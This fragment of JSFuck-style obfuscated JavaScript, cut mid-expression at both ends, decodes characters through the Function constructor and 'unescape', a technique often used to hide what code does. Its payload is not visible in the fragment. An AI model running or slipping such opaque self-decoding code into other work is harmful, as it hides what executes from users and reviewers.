]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[+[]]+([][[]]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+([]+{})[!+[]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([]+{})[!+[]+!![]+!![]+!![]+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]